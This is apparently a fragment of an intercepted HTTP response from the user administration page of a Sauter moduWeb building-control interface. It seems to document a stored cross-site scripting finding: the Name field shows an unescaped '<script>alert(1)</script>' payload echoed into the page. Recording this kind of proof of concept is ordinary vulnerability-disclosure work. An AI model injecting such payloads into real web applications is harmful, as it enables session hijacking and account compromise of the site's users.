 602 GET 200 /settings/usermanagement/summary 6309 HTML Sauter moduWeb - User administration
Request Response
Raw Headers Hex HTML Render
</span>
<span class="submenuHeader">
The following user will now be saved
</span>
<div class="form width_100">
<p>
<label>User:</label>
<br/>
</p>
<p>
<label>Password:</label>
changed
<br/>
</p>
<p>
<label>Role:</label>
Guest
<br/>
</p>
<p>
<label>Session time:</label>
5 min
<br/>
</p>
<p>
<label>Name:</label>
<script>alert(1)</script>
<br/>
</p>
<p>
<label>Email:</label>
<br/>
</p>
<p>
<label>Mobile phone (SMS):</label>
<br/>